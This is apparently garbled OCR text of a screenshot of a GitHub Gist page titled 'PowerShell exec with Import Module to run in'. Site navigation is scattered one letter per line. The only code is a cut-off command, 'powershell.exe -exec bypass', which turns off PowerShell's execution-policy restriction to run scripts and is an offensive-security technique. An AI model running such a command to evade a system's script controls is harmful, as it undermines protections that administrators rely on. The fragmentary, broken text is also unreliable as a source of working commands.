
S
k
Search
All gis
i
Gists
p
t
o
c
o
n
t
carnal0wnage
/
gist:5b5980fc409782f52259
e
n
Last active
October 18, 2018 23:10
t
Code
Revisions
Stars
2
1
PowerShell exec with Import Module to run in
gistfile1.txt
powershell.exe -exec bypass 